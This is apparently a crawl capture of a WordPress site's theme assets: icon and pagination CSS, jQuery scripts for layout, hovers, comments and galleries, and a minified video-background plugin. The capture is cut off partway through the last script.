			background-image: url('../images/icons/16/glyphs/gray/gallery.png'); }

			.hidpi .ico16-gallery {
				background-image: url('../images/icons/32/glyphs/gray/gallery.png'); }


		.ico16-audio {
			background-image: url('../images/icons/16/glyphs/gray/audio.png'); }

			.hidpi .ico16-audio {
				background-image: url('../images/icons/32/glyphs/gray/audio.png'); }


		.ico16-video {
			background-image: url('../images/icons/16/glyphs/gray/video.png'); }

			.hidpi .ico16-video {
				background-image: url('../images/icons/32/glyphs/gray/video.png'); }


		.ico16-quote {
			background-image: url('../images/icons/16/glyphs/gray/quote.png'); }

			.hidpi .ico16-quote {
				background-image: url('../images/icons/32/glyphs/gray/quote.png'); }


		.ico16-status {
			background-image: url('../images/icons/16/glyphs/gray/user.png'); }

			.hidpi .ico16-status {
				background-image: url('../images/icons/32/glyphs/gray/user.png'); }


		.ico16-views {
			background-image: url('../images/icons/16/glyphs/gray/view.png'); }

			.hidpi .ico16-views {
				background-image: url('../images/icons/32/glyphs/gray/view.png'); }












--- FILE ---
content_type: text/css
request_url: http://soundsandpictures.net/wp-content/themes/Attitude/assets/css/pagination.css
body_size: 3006
content:
/*

	1 - PAGINATION

		1.1 - Page pagination
		1.2 - Comments pagination
		1.3 - Default pagination
		1.4 - WP-Pagenavi

*/

/*===============================================

	P A G I N A T I O N
	1,2,3,4...

===============================================*/

	/*-------------------------------------------
		1.1 - Page pagination
	-------------------------------------------*/

	.page-links {
		margin-bottom: 1em;
	}


	/*-------------------------------------------
		1.2 - Comments pagination
	-------------------------------------------*/

	.nav-previous {
		float: left;
		margin-bottom: 25px;
	}

	.nav-next {
		float: right;
		margin-bottom: 25px;
	}

		.nav-next a,
		.nav-previous a {
			display: inline-block;
			text-align: center;
			white-space: nowrap;
			border: none;
			font-size: 0.85em;
			padding: 0.7em 1.0em;
			margin: 0 1px;
			border-radius: 2px;
			color: #3C424F;
			background: #DDD;
		}

			.nav-next a:hover,
			.nav-previous a:hover {
				background: #FFF;
			}


	/*-------------------------------------------
		1.3 - Default pagination
	-------------------------------------------*/

	#but-prev-next {
		display: block;
		position: relative;
		text-align: center;
		line-height: 1em;
	}

		#but-prev-next a {
			display: inline-block;
			text-align: center;
			white-space: nowrap;
			border: none;
			padding: 0.7em 1.0em;
			margin: 0 1px;
			border-radius: 2px;
			color: #3C424F;
			background: url('../images/bg-black-15.png') repeat;
		}

			#but-prev-next a:hover {
				background: #FFF;
			}


	/*-------------------------------------------
		1.4 - WP-Pagenavi
	-------------------------------------------*/

	#wp-pagenavibox {
		display: block;
		position: relative;
		text-align: center;
	}
	
		#wp-pagenavibox .wp-pagenavi {
			display: inline-block;
			position: relative;
			line-height: 1em;
		}

			#wp-pagenavibox .wp-pagenavi * {
				display: block;
				float: left;
				text-align: center;
				white-space: nowrap;
				border: none;
				padding: 0.75em 1.0em;
				margin: 0 1px;
				border-radius: 2px;
				color: #3C424F;
			}

			/* 1 2 3 4 5 */
			#wp-pagenavibox a.page {
			}

				#wp-pagenavibox a.page:hover {
					background: #FFF;
				}

			/* 1 2 [3] 4 5 */
			#wp-pagenavibox span.current {
				background: url('../images/bg-black-15.png') repeat;
				font-weight: normal;
			}

			/*  � First  � ... �  Last � */
			#wp-pagenavibox a.first,
			#wp-pagenavibox a.last,
			#wp-pagenavibox a.previouspostslink,
			#wp-pagenavibox a.nextpostslink {
			}

				#wp-pagenavibox a.first:hover,
				#wp-pagenavibox a.last:hover,
				#wp-pagenavibox a.previouspostslink:hover,
				#wp-pagenavibox a.nextpostslink:hover {
					background: #FFF;
				}

			/* Page 3 of 7 */	
			#wp-pagenavibox span.pages {
				opacity: 0.6;
			}
	
			/* ... */
			#wp-pagenavibox span.extend {
				display: none;
			}

--- FILE ---
content_type: text/javascript
request_url: http://soundsandpictures.net/wp-content/themes/Attitude/assets/js/jquery.theme.js
body_size: 1359
content:
/*

	1 - SIDEBAR HEIGHT

		1.1 - Full height for Homepage Sidebar a

	2 - LAYOUT OPACITY

		2.1 - Smooth fade in by page loading

*/

/* jshint -W099 */
/* global jQuery:false */

var th = jQuery.noConflict();

th(function(){

	'use strict';

/*

	stData[0] - Primary color
	stData[1] - Secondary color

*/

/*===============================================

	S I D E B A R   H E I G H T
	Full height

===============================================*/

	/*-------------------------------------------
		1.1 - Full height for Homepage Sidebar a
	-------------------------------------------*/

	function st_sidebar_a_height() {

		th('#sidebar-homepage-a').css( 'height', 'auto' );

		var
			screenH = th(window).height(),
			headerH = th('#header').height(),
			sidebarH = th('#sidebar-homepage-a').height(),
			h = screenH - headerH,
			margin = ( h - sidebarH ) / 4;

			if ( ( headerH + sidebarH ) < screenH ) {
				th('#sidebar-homepage-a').css({ 'height': h - margin, 'margin-top': margin }); }

	}
		
	st_sidebar_a_height();

	th(window).resize( st_sidebar_a_height );


/*===============================================

	L A Y O U T   O P A C I T Y
	Smooth fade in by page loading

===============================================*/

	th('#layout').animate({ opacity: 1 }, 500);


});

--- FILE ---
content_type: text/javascript
request_url: http://soundsandpictures.net/wp-content/themes/Attitude/assets/js/jquery.ctp.js
body_size: 2397
content:
/*

	1 - HOVERS: PROJECTS

		1.1 - Append a common hover

*/

/* jshint -W099 */
/* global jQuery:false, stData:false */

var t = jQuery.noConflict();

t(function(){

	'use strict';

/*

	stData[0] - Primary color
	stData[1] - Secondary color

*/

/*===============================================

	H O V E R S :   P R O J E C T S
	Animated hovers for projects

===============================================*/

	/*-------------------------------------------
		1.1 - Append a common hover
	-------------------------------------------*/

	t('#layout').on( 'mouseenter', '.project-thumb',

		function(){

			if ( !t(this).hasClass('inProgress') ) {

				t(this).addClass('inProgress');

				var
					wrapper = t(this).parent().parent().parent(),
					color = wrapper.is('[data-bg-color]') ? wrapper.attr('data-bg-color') : stData[1], // bg color of project wrapper
					width = t(this).outerWidth(true),
					height = t(this).outerHeight(true),
					hover = '<div class="st-hover" style="width: ' + width + 'px; height: ' + height + 'px; margin-bottom: -' + height + 'px;"><div class="st-hover-bg" style="background: #' + color + ';"><!-- bg --></div><div class="st-hover-data div-as-table"><div><div><!-- data --></div></div></div></div>';

					t(this).html( hover );


					if ( t(this).parent().parent().hasClass('projects-format-gallery-holder') ) {

						var
							title = t(this).attr('title');

							t('.st-hover-data div div',this).html( '<i><!-- --></i><p>' + title + '</p>' );

							t(this).removeAttr('title');

							t('.st-hover-data div div p').animate({ 'margin-top': 5 }, 250 );

					}


					t('.st-hover',this).stop(true, false).animate({ opacity: 1 }, 125 );

			}

		});


	t('#layout').on( 'mouseleave', '.project-thumb',

		function(){

			if ( t(this).hasClass('inProgress') ) {

				var
					title = t('.st-hover-data p',this).html();

					t('.st-hover',this).stop(true, false).animate({ opacity: 0}, 125, function(){ t(this).parent().removeClass('inProgress'); t(this).remove(); } );

					t(this).attr('title', title);

			}

		});


	t('#layout').on( 'mousedown', '.project-thumb',

		function(){

			if ( t(this).hasClass('inProgress') ) {

				var
					title = t('.st-hover-data p',this).html();

					t(this).attr('title', title);

			}

		});


});

--- FILE ---
content_type: text/javascript
request_url: http://soundsandpictures.net/wp-content/plugins/easy-video-background-plugin/js/video_background.js?ver=6.4.7
body_size: 10132
content:
(function(){var l="flash",m="vimeo",n="youtube",p='<div id="',i="html5",k=true,q="absolute",e=false;if(jQuery==undefined){console.log("Jquery not included!");return ;}if(Modernizr.video==undefined){console.log("Modernizr not included!");return ;}var a=jQuery,r=evb_plugin_options.location;function t(){var b=navigator.userAgent.toLowerCase();return (b.indexOf('msie')!=-1)?parseInt(b.split('msie')[1]):e;}var s=t,o=0,j=0;jQuery.fn.extend({ensureLoad:function(b){return this.each(function(){if(this.complete||this.readyState===4){b.call(this);}else if(this.readyState==='uninitialized'&&this.src.indexOf('data:')===0){a(this).trigger('error');b.call(this);}else{a(this).one("load",b);if(s&&this.src!=undefined&&this.src.indexOf("?")==-1){this.src=this.src+"?"+new Date().getTime();}}});}});video_background=function(d,f){this.hidden=e;this.$holder=d;this.id="video_background_video_"+o;o++;this.parameters={"position":q,"z-index":"-1","video_ratio":e,"loop":k,"autoplay":k,"muted":e,"mp4":e,"webm":e,"ogg":e,"flv":e,"youtube":e,"vimeo":e,"priority":i,"fallback_image":e,"sizing":"fill","start":0,"enableOverlay":e,"overlayColour":"","overlayMedia":"","overlayOpacity":0,};a.each(f,a.proxy(function(b,c){this.parameters[b]=c;},this));this.parameters.autoplay=this.parameters.autoplay==="1"||this.parameters.autoplay==="true"||this.parameters.autoplay===k;this.parameters.loop=this.parameters.loop==="1"||this.parameters.loop==="true"||this.parameters.loop===k;this.$video_holder=a(p+this.id+'"></div>').appendTo(d).css({"z-index":this.parameters["z-index"],"position":this.parameters.position,"top":0,"left":0,"right":0,"bottom":0,"overflow":"hidden"});if(this.parameters.enableOverlay){var g=a("<div id='ewpOverlay'></div>");g.css({"backgroundColor":this.parameters.overlayColour});if(this.parameters.overlayMedia!=""){g.css({"backgroundImage":"url('"+this.parameters.overlayMedia+"')"});}g.css({"opacity":(this.parameters.overlayOpacity/100)});this.$video_holder.prepend(g);}this.ismobile=navigator.userAgent.match(/(iPad)|(iPhone)|(iPod)|(android)|(webOS)/i);var h=swfobject.getFlashPlayerVersion();this.supports_flash=h["major"]>9&&(this.parameters.mp4!==e||this.parameters.flv!==e);this.supports_video=Modernizr.video&&((Modernizr.video.h264&&this.parameters.mp4!==e)||(Modernizr.video.ogg&&this.parameters.ogg!==e)||(Modernizr.video.webm&&this.parameters.webm!==e));this.decision="image";if(!this.ismobile&&(this.supports_flash||this.supports_video||this.parameters.youtube!==e||this.parameters.vimeo!==e)){this.decision=this.parameters.priority;if(this.parameters.youtube!==e){this.decision=n;}else if(this.parameters.vimeo!==e){this.decision=m;}else if(this.parameters.priority==l&&this.supports_flash){this.decision=l;}else if(this.parameters.priority==i&&this.supports_video){this.decision=i;}else if(this.supports_flash){this.decision=l;}else if(this.supports_video){this.decision=i;}}if(this.decision=="image"){this.make_image();}else if(this.decision==n){this.make_youtube();}else if(this.decision==m){this.make_vimeo();}else{if(this.decision==i){this.make_video();}else{this.make_flash();}}return this;};video_background.prototype={make_video:function(){var b=(this.parameters.autoplay?"autoplay ":"")+(this.parameters.loop?"loop ":""),c='<video width="100%" height="100%" '+b+'>';if(this.parameters.mp4!==false){c+='<source src="'+this.parameters.mp4+'" type="video/mp4"></source>';}if(this.parameters.webm!==false){c+='<source src="'+this.parameters.webm+'" type="video/webm"></source>';}if(this.parameters.ogg!==false){c+='<source src="'+this.parameters.ogg+'" type="video/ogg"></source>';}c+="</video>";this.$video=a(c).css({"position":"absolute"});this.$video_holder.append(this.$video);this.video=this.$video.get(0);if(this.parameters.video_ratio!==false){this.resize_timeout=false;a(window).resize(a.proxy(function(){clearTimeout(this.resize_timeout);this.resize_timeout=setTimeout(a.proxy(this.video_resize,this),10);},this));this.video_resize();}if(this.parameters.muted){this.mute();}},video_resize:function(){var b=this.$video_holder.width(),c=this.$video_holder.height(),d=b,f=b/this.parameters.video_ratio;if(f<c){f=c;d=c*this.parameters.video_ratio;}f=Math.ceil(f);d=Math.ceil(d);var g=Math.round(c/2-f/2),h=Math.round(b/2-d/2);this.$video.attr("width",d);this.$video.attr("height",f);this.$video.css({"top":g+"px","left":h+"px"});},make_youtube:function(){var b=a("html");this.$video=a('<div id="'+this.id+'_yt"></div>').appendTo(this.$video_holder).css({"position":"absolute"});this.youtube_ready=false;if(j==0){var c=document.createElement('script');c.src="https://www.youtube.com/iframe_api";var d=document.getElementsByTagName('script')[0];d.parentNode.insertBefore(c,d);j=1;window.onYouTubeIframeAPIReady=a.proxy(function(){b.trigger("yt_loaded");this.build_youtube();j=2;},this);}else if(j==1){b.bind("yt_loaded",a.proxy(this.build_youtube,this));}else if(j==2){this.build_youtube();}},make_vimeo:function(){var b=a("html");this.videoPlaying=this.parameters.autoplay;this.$video=a('<div id="'+this.id+'_vm"></div>').appendTo(this.$video_holder).css({"position":"absolute","width":"100%","height":"100%"});this.vimeo_ready=0;if(this.vimeo_ready==0){var c=this.parameters.vimeo,d=document.createElement('iframe');d.src='http://player.vimeo.com/video/'+c+'?api=1&badge=0&byline=0&title=0&autoplay='+this.parameters.autoplay;a(d).css({"width":"100%","height":"100%"});this.$video.append(d);}},build_youtube:function(){var b={'loop':this.parameters.loop?1:0,'start':this.parameters.start,'autoplay':this.parameters.autoplay?1:0,'controls':0,'showinfo':0,'wmode':'transparent','iv_load_policy':3,'modestbranding':1,'rel':0};if(this.parameters.loop){b['playlist']=this.parameters.youtube;}this.player=new YT.Player(this.id+"_yt",{height:'100%',width:'100%',playerVars:b,videoId:this.parameters.youtube,events:{'onReady':a.proxy(this.youtube_ready_fun,this)}});},youtube_ready_fun:function(b){this.youtube_ready=true;this.$video=a("#"+this.id+"_yt");if(this.parameters.video_ratio!==false){this.resize_timeout=false;a(window).resize(a.proxy(function(){clearTimeout(this.resize_timeout);this.resize_timeout=setTimeout(a.proxy(this.video_resize,this),10);},this));this.video_resize();}if(this.parameters.muted){this.mute();}},make_flash:function(){var b={"url":(this.parameters.mp4!=false?this.parameters.mp4:this.parameters.flv),"loop":this.parameters.loop,"autoplay":this.parameters.autoplay,"muted":this.parameters.muted};this.$video_holder.append('<div id="'+this.id+'_flash"></div>');swfobject.embedSWF(r+"/flash/video.swf",this.id+"_flash","100%","100%","9.0",null,b,{allowfullscreen:true,allowScriptAccess:"always",wmode:"transparent"},{name:"background-video-swf"},a.proxy(this.flash_callback,this));},flash_callback:function(b){this.video=a(b.target).get(0);if(this.parameters.muted){this.mute();}},make_image:function(){if(this.parameters.fallback_image===false){return ;}this.$img=a('<img src="'+this.parameters.fallback_image+'" alt=""/>').appendTo(this.$video_holder).css({"position":"absolute"});this.$img.ensureLoad(a.proxy(this.image_loaded,this));},image_loaded:function(){this.original_width=this.$img.width();this.original_height=this.$img.height();this.resize_timeout=false;a(window).resize(a.proxy(function(){clearTimeout(this.resize_timeout);this.resize_timeout=setTimeout(a.proxy(this.image_resize,this),10);},this));this.image_resize();},image_resize:function(){var b=this.$video_holder.width(),c=this.$video_holder.height(),d=b,f=this.original_height/(this.original_width/b);if((this.parameters.sizing=="adjust"&&f>c)||(this.parameters.sizing=="fill"&&f<c)){f=c;d=this.original_width/(this.original_height/c);}f=Math.ceil(f);d=Math.ceil(d);var g=Math.round(c/2-f/2),h=Math.round(b/2-d/2);this.$img.css({"width":d+"px","height":f+"px","top":g+"px","left":h+"px"});},isPlaying:function(){if(this.decision=="html5")return !this.video.paused;else if(this.decision=="flash")return video.isPlaying();else if(this.decision=="youtube"&&this.youtube_ready)return this.player.getPlayerState()===1;else if(this.decision=="vimeo"){return this.videoPlaying;}return false;},play:function(){if(this.decision=="html5")this.video.play();else if(this.decision=="flash")this.video.resume();else if(this.decision=="youtube"&&this.youtube_ready)this.player.playVideo();else if(this.decision=="vimeo"){this.videoPlaying=true;$f(a("iframe",this.video)[0]).api('play');}},pause:function(){if(this.decision=="html5"||this.decision=="flash")this.video.pause();else if(this.decision=="youtube"&&this.youtube_ready)this.player.pauseVideo();else if(this.decision=="vimeo"){this.videoPlaying=false;$f(a("iframe",this.video)[0]).api('pause');}},toggle_play:function(){if(this.isPlaying())this.pause();else this.play();},isMuted:function(){if(this.decision=="html5")return !(this.video.volume);else if(this.decision=="flash")return video.isMute();else if(this.decision=="youtube"&&this.youtube_ready)return this.player.isMuted();else if(this.decision=="vimeo"){return this.videoMuted;}return false;},mute:function(){if(this.decision=="html5")this.video.volume=0;else if(this.decision=="flash")this.video.mute();else if(this.decision=="youtube"&&this.youtube_ready)this.player.mute();else if(this.decision=="vimeo"){this.videoMuted=true;$f(a("iframe",this.video)[0]).api('setVolume',0);}},unmute:function(){if(this.decision=="html5")this.video.volume=1;else if(this.decision=="flash")this.video.unmute();else if(this.decision=="youtube"&&this.youtube_ready)this.player.unMute();else if(this.decision=="vimeo"){this.videoMuted=false;$f(a("iframe",this.video)[0]).api('setVolume',1);}},toggle_mute:function(){if(this.isMuted())this.unmute();else this.mute();},hide:function(){this.pause();this.$video_holder.stop().fadeTo(700,0);this.hidden=true;},show:function(){this.play();this.$video_holder.stop().fadeTo(700,1);this.hidden=false;},toogle_hidden:function(){if(this.hidden)this.show();else this.hide();},rewind:function(){if(this.decision=="html5")this.video.currentTime=0;else if(this.decision=="flash")this.video.rewind();else if(this.decision=="youtube"&&this.youtube_ready)this.player.seekTo(0);}};})(undefined);

--- FILE ---
content_type: text/javascript
request_url: http://soundsandpictures.net/wp-content/themes/Attitude/framework/assets/js/jquery.st.js
body_size: 21455
content:
/*

	01. - Dinamic styles holder
	02. - Drop-Down menu
	03. - Quick reply form
	04. - Textarea
	05. - Sticked div
	06. - Tag cloud
	07. - Archives & Categories
	08. - OnBlur/OnFocus for input fields
	09. - Dummy Search
	10. - Dummy Subscribe
	11. - Original size of images
	12. - Max size for YouTube & Vimeo video
	13. - ST Gallery
	14. - Scroll to
	15. - Background size
	16. - Background image of container
	17. - AJAX projects

*/

/* jshint -W099 */
/* global jQuery:false, st_prettyPhoto, st_video_resize */

var p = jQuery.noConflict();

p(function(){

	'use strict';



/*==01.==========================================

 	D I N A M I C   S T Y L E S
	Holder for dinamic styles

===============================================*/

	if ( !p('#st-dynamic-css').length ) {

		p('head').append('<style id="st-dynamic-css" type="text/css"></style>');

	}



/*==02.==========================================

	D R O P - D O W N   M E N U
	Main menu on responsive mode

===============================================*/

/*

	1 - DROP-DOWN MENU

		1.1 - Default
		1.2 - Custom

*/

	/*-------------------------------------------
		1.1 - Default
	-------------------------------------------*/

	p('#menu-1-box #page_id').change(function() {

		var
			val = p(this).val();

			if ( val ) {
				p(this).parent().submit(); }

	});


	/*-------------------------------------------
		1.2 - Custom
	-------------------------------------------*/

	p('#selectElement').change(function() {

		if ( p(this).val() ) {
			window.open( p(this).val(), '_parent' ); }

	});



/*==03.==========================================

	Q U I C K   R E P L Y   F O R M
	Append and remove quick form

===============================================*/

/*

	1 - QUICK REPLY FORM

		1.1 - Open form
		1.2 - Cancel reply
		1.3 - Remove dummy before submiting
		1.4 - Return dummy after unsuccess submiting

*/

	/*-------------------------------------------
		1.1 - Open form
	-------------------------------------------*/

	p('a.quick-reply').click(function(){


		/*--- First of all -----------------------------*/

		// Make previous Reply link visible
		p('.quick-reply').removeClass('none');

		// Make previous Cancel Reply link hidden
		p('.quick-reply-cancel').addClass('none');

		// Erase all quick holders
		p('.quick-holder').html('');

		// Make comment form visible
		p('#commentform').removeClass('none');


		/*--- Append new form -----------------------------*/

		var
			id = p(this).attr('title'),
			form = p('#respond').html();

			// Make this Reply link hidden
			p(this).addClass('none');

			// Make this Cancel Reply link visible
			p(this).next().removeClass('none');

			// Hide major form
			p('#commentform, #reply-title').addClass('none');

			// Put the form to the holder
			p('#quick-holder-' + id).append(form).find('h3').remove();

			// Set an ID for hidden field
			p('#quick-holder-' + id + ' input[name="comment_parent"]').val(id);

			// Fix placeholders for IE8,9
			if ( p('#ie-version').hasClass('ie-version-8') || p('#ie-version').hasClass('ie-version-9') ) {
				
				p('.input-text-box input[type="text"], .input-text-box input[type="email"], .input-text-box input[type="url"]', '#quick-holder-' + id).each( function(){ p(this).val( p(this).attr('placeholder') ); } );

			}

		return false;

	});


	/*-------------------------------------------
		1.2 - Cancel reply
	-------------------------------------------*/

	p('.quick-reply-cancel').click(function(){

		// Make previous Reply link visible
		p('.quick-reply').removeClass('none');

		// Make this Cancel Reply link hidden
		p(this).addClass('none');

		// Erase all quick holders
		p('.quick-holder').html('');

		// Make comment form visible
		p('#commentform, #reply-title').removeClass('none');

		return false;

	});


	/*-------------------------------------------
		1.3 - Remove a dummy before submitting
	-------------------------------------------*/

	p('#layout')

		.on('mousedown touchstart', '.form-submit input[type="submit"]', function(){

			p(this).parent().parent().find('input[type="text"]')
				.each(function(){

					var
						dummy = p(this).attr('data-dummy'),
						val = p(this).val();
		
						if ( dummy === val ) {
							p(this).val(''); }

				});

		});


	/*-------------------------------------------
		1.4 - Return a dummy after unsuccess submitting
	-------------------------------------------*/

	p('body').on('mouseenter touchstart', '#layout', function(){

		p('input[type="text"]',this).each(function(){

			var
				dummy = p(this).attr('data-dummy'),
				val = p(this).val();

				if ( !val ) {
					p(this).val(dummy); }

		});

	});



/*==04.==========================================

 	T E X T A R E A
	Animation by focus

===============================================*/

	p('#layout').on('focus', 'textarea', function() {

		if ( p(this).height() < 151 && ! p(this).hasClass( 'height-ready' ) ) {

			p(this)
				.css({ height: 70 })
				.animate({ height: 150 }, 300, function(){ p(this).addClass( 'height-ready' ); });

		}

	});



/*==05.==========================================

 	S T I C K E D   D I V
	Sticked container

===============================================*/


	var st_get_sickyDiv = function(){

		var
			sickyDiv = p('#stickyDiv'),
			sickyDivPrev = sickyDiv.prev(),
			sickyDivPrevHeight = sickyDivPrev.outerHeight(true),
			stickyTop = sickyDivPrev.offset().top + sickyDivPrevHeight;

			sickyDiv.attr({ 'data-stickyTop': stickyTop, 'data-stickyHeight': sickyDiv.height() });

	};

	if ( p('#stickyDiv').length ) {

		st_get_sickyDiv();

		p(window).scroll(function(){

			if ( p('body').width() > 984 ) {

				var
					stickyDiv = p('#stickyDiv'),
					stickyTop = stickyDiv.attr('data-stickyTop'),
					stickyHeight = stickyDiv.attr('data-stickyHeight'),
					limit = p('#footer').offset().top - stickyHeight - 100,
					windowTop = p(window).scrollTop();


				/*--- by top -----------------------------*/

				if ( stickyTop < windowTop ) {

					stickyDiv.css({ position: 'fixed', top: 20 });

				}

				else {

					if ( stickyDiv.css('position') != 'static') {
						stickyDiv.css({ 'position': 'static' }); }

				}


				/*--- by footer -----------------------------*/

				if ( limit < windowTop ) {
					
					var
						diff = limit - windowTop;
						stickyDiv.css({ top: diff });

				}

			}

		});

	}



/*==06.==========================================

 	T A G   C L O U D
	Add number of posts for each tag

===============================================*/

	p('.tagcloud a').each(function(){

		var
			number = p(this).attr('title').split(' ');

			number = '<span>' + number[0] + '</span>';

			p(this).append(number).attr('title','');

	});


/*==07.==========================================

 	A R C H I V E S & C A T E G O R I E S
	Replace count wrapper on widgets,
	e.g. from (7) to <span>7</span>

===============================================*/

	p('.widget_archive li, .widget_categories li').each(function(){

		var
			str = p(this).html();

			str = str.replace(/\(/g,"<span>");
			str = str.replace(/\)/g,"</span>");
			
			p(this).html(str);

	});



/*==08.==========================================

 	O N B L U R / O N F O C U S
	For input fields

===============================================*/

	p('#layout')

		.on('focus', 'input[type="text"]', function(){

			var
				dummy = p(this).attr('data-dummy'),
				val = p(this).val();

				if ( dummy === val ) {
					p(this).val(''); }

			})

		.on('blur', 'input[type="text"]', function(){

			var
				dummy = p(this).attr('data-dummy'),
				val = p(this).val();

				if ( !val ) {
					p(this).val(dummy); }

			});



/*==09.==========================================

 	D U M M Y   S E A R C H
	Dummy data for search input field

===============================================*/

	p('.searchform').each(function(){

		var
			dummy = p('input[type="submit"]',this).val();

			p('input[name="s"]',this).val(dummy).attr('data-dummy', dummy);

	});



/*==10.==========================================

 	D U M M Y   S U B S C R I B E
	Dummy data for subscribe form

===============================================*/

	p('.feedemail-input').each(function(){

		var
			dummy = p(this).attr('data-dummy');

			p(this).val(dummy);

	});



/*==11.==========================================

 	O R I G I N A L   S I Z E
	For images and others

===============================================*/

	p('.size-original').removeAttr('width').removeAttr('height');



/*==12.==========================================

 	V I D E O   R E S I Z E
	Max size for YouTube & Vimeo video

===============================================*/

	window.st_video_resize = function(){

		p('iframe').each(function(){

			var
				src = p(this).attr('src');

				if ( src ) {

					var
						check_youtube = src.split('youtube.com'),
						check_vimeo = src.split('vimeo.com'),
						check_ted = src.split('ted.com'),
						check_ustream = src.split('ustream.tv'),
						check_metacafe = src.split('metacafe.com'),
						check_rutube = src.split('rutube.ru'),
						check_mailru = src.split('video.mail.ru'),
						check_vk = src.split('vk.com'),
						check_yandex = src.split('video.yandex'),
						check_dailymotion = src.split('dailymotion.com');
		
						if (
							check_youtube[1] ||
							check_vimeo[1] ||
							check_ted[1] ||
							check_ustream[1] ||
							check_metacafe[1] ||
							check_rutube[1] ||
							check_mailru[1] ||
							check_vk[1] ||
							check_yandex[1] ||
							check_dailymotion[1]
							) {
		
								var
									parentWidth = p(this).parent().width(),
									w = p(this).attr('width') ? p(this).attr('width') : 0,
									h = p(this).attr('height') ? p(this).attr('height') : 0,
									ratio = h / w,
									height = parentWidth * ratio;
			
									if ( w > 1 ) {
										p(this).css({ 'width': parentWidth, 'height': height }); }
		
						}

				}

		});

	};

	st_video_resize();

	p(window).resize( st_video_resize );



/*==13.==========================================

 	S T   G A L L E R Y
	ST Gallery script

===============================================*/

	stG_init();
	
	function stG_init() {

		p('.st-gallery').each(function(){

			p('img',this).addClass('st-gallery-pending').last().addClass('st-gallery-last');

			var
				slides = p(this).html(),
				check = slides.split('img'),
				controls = '<ol>';

				for ( var i = 1; i < check.length; i++ ) {
					if ( i === 1 ) {
						controls += '<li class="st-gallery-tab-current"></li>'; }
					else {
						controls += '<li></li>'; }
				}

				controls += '</ol>';

				p(this).html( '<div>' + slides + '</div>' + controls );

				p('div img:first-child',this).removeClass('st-gallery-pending').addClass('st-gallery-current');

		});

	}

	p('.st-gallery div img').on( 'click touchstart', function(){

		if ( ! p(this).parent().hasClass('st-gallery-locked') ) {

			var
				img = p(this),
				gallery = p(this).parent(),
				current = gallery.find('.st-gallery-current'),
				hCurrent = gallery.height(),
				imgIndex = img.prevAll().length,
				tabs = img.parent().next( 'ol' );

				gallery.addClass('st-gallery-locked');

				var
					nextImage = ( current.hasClass('st-gallery-last') ? gallery.find('img').first() : gallery.children().eq( imgIndex + 1 ) );

					current
						.removeClass('st-gallery-current').addClass('st-gallery-flushed').stop(true,false)
						.animate({ 'opacity': 0 }, 300,
							function(){
								p(this).removeAttr('style').removeClass('st-gallery-flushed').addClass('st-gallery-pending');
								gallery.removeClass('st-gallery-locked');
							});

					nextImage.removeClass('st-gallery-pending').addClass('st-gallery-current');

					var
						hNext = nextImage.height();

						if ( hNext !== 0 ) {
							gallery.css( 'height', hCurrent ).stop(true,false).animate({ 'height': hNext }, 700 ); }
						else {
							gallery.css( 'height', 'auto' ); }

					var
						currentTab = nextImage.prevAll().length;
	
						tabs.children( '.st-gallery-tab-current' ).removeClass( 'st-gallery-tab-current' );
						tabs.children().eq( currentTab ).addClass( 'st-gallery-tab-current' );

		}

	});

	p('.st-gallery ol li').click(function(){

		p(this).each(function(){

			var
				no = p(this).prevAll().length,
				gallery = p(this).parent().parent().find('div'),
				current = gallery.find('.st-gallery-current'),
				h = gallery.children().eq( no ).height();

				p(this).parent().find('.st-gallery-tab-current').removeClass('st-gallery-tab-current');
				p(this).addClass('st-gallery-tab-current');

				current.removeClass('st-gallery-current').addClass('st-gallery-pending');

				gallery.css( 'height', h );

				gallery.children().eq( no )
					.removeClass('st-gallery-pending')
					.addClass('st-gallery-flushed')
					.css({ opacity: 0 })
					.animate({ opacity: 1 }, 300, 
						function(){
							p(this).removeClass('st-gallery-flushed').addClass('st-gallery-current').removeAttr('style');
							gallery.removeAttr('style');
						});

		});

	});



/*==14.==========================================

 	S C R O L L   T O
	Scroll page to element

===============================================*/

	p('.button-scroll').click(function(){

		var
			id = p(this).attr('href');

			p('html, body').animate({ scrollTop: p(id).offset().top }, 1000 );

			return false;

	});



/*==15.==========================================

 	B A C K G R O U N D   S I Z E
	Size of bg image depends of screen size

===============================================*/

	function st_screen_bg() {

		if ( p('body').hasClass('custom-background') ) {

			var
				screenW = p(window).width(),
				screenH = p(window).height(),
				imageURL = p('body').css('background-image'),
				image,
				imageRatio;

				// Remove url() or in case of Chrome url("")
				imageURL = imageURL.match(/^url\("?(.+?)"?\)$/);
				
				if ( imageURL && imageURL[1] ) {
					
					imageURL = imageURL[1];
					image = new Image();
	
					image.src = imageURL;
	
					// just in case it is not already loaded
					p(image).load(function() {
	
						imageRatio = image.width / image.height;
	
						if ( ( screenW / imageRatio ) < screenH ) {
							p('body').css( 'background-size', 'auto 100%' ); }

						else {
							p('body').css( 'background-size', '100% auto' ); }
	
					});

				}

		}

	}

	st_screen_bg();

	p(window).resize( st_screen_bg );



/*==16.==========================================

 	B A C K G R O U N D   I M A G E
	Size of bg image depends of container size

===============================================*/


	function st_container_bg() {

		p('.st-container-bg').each(function(){

			var
				container = p(this),
				screenW = container.innerWidth(),
				screenH = container.innerHeight(),
				imageURL = container.css('background-image'),
				image,
				imageRatio;

				// Remove url() or in case of Chrome url("")
				imageURL = imageURL.match(/^url\("?(.+?)"?\)$/);
				
				if ( imageURL && imageURL[1] ) {
					
					imageURL = imageURL[1];
					image = new Image();

					image.src = imageURL;

					// just in case it is not already loaded
					p(image).load(function() {

						imageRatio = image.width / image.height;

						if ( ( screenW / imageRatio ) < screenH ) {
							container.css( 'background-size', 'auto 100%' ); }
	
						else {
							container.css( 'background-size', '100% auto' ); }

					});

				}
	
		});
	
	}

	st_container_bg();

	p(window).resize( st_container_bg );

	// Especial for Safari
	if ( p('body').hasClass('safari') ) {
		window.setInterval( function(){ st_container_bg(); }, 3000 ); }



/*==17.==========================================

	A J A X   P R O J E C T S
	Smooth loading of projects

===============================================*/

/*

	1 - AJAX PROJECTS

		1.1 - Fix custom colors
		1.2 - Load posts
			- Define a Load More button
			- Load posts function

*/

	/*-------------------------------------------
		1.1 - Fix custom colors
	-------------------------------------------*/

	function st_mediaelementplayer_colors(){

		p('.projects-format-audio-holder, .projects-format-video-holder').each(function(){

			if ( !p(this).is('[id]') && p(this).parent().is('[data-bg-color]') ) {

				var
					id = 'id' + Math.floor( ( Math.random() * 10000 ) + 1 ),
					style = '#layout #' + id + ' .mejs-time-loaded { background-color: #' + p(this).parent().attr('data-bg-color') + '; }' + "\n";

					p(this).attr( 'id', id );

					p('#st-dynamic-css').append( style );

			}

		});

	}


	/*-------------------------------------------
